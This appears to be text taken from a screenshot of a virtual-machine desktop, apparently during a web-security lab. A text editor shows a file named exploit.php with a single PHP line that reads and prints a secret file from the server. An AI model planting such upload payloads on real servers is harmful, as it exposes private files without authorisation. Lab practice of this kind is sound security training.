 File Machine View Input Devices Help
1 2 3 4 12:17
~/exploit.php - Mousepad
File Edit Search View Document Help
Untitled 1 exploit.php
1 <?php echo file_get_contents('/home/carlos/secret'); ?>
2
Right Ctrl